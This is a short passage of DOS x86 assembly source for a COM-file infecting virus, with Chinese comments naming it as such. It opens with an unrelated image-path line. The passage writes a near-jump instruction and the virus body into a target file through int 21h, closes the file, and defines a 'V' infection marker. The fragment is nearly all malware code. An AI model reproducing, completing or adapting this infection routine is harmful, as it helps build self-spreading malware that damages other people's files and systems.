
lea dx,@@JmpVirus
mov ah,40h
int 21h ;写Jmp Virus与病毒
@@CloseComFile:
mov ah,3eh
int 21h ;关闭文件
@@OptComFalse:
jmp short @@ExitOpt
@@JmpVirus:
JumpNear db 0e9h ;近转移指令Jmp ne
JmpOffset dw ?
VirusFlag db 'V' ;病毒标志为'V'字符
@@DisplayMsg:
pop dx
push dx